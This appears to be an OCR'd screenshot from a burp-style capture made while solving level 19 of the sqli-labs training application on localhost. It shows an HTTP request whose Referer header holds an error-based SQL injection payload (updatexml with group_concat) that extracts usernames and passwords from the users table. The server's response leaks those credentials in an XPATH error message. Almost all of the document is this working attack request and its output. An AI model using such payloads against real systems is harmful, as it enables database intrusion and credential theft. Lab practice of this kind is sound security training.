 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),1) from
security.users),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(concat(username,0x7e,password)),1) from
security.users),0x7e),1))#</font><br>XPATH syntax error:
'~Dumb~1,Angelina~1,Dummy~1,secur'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches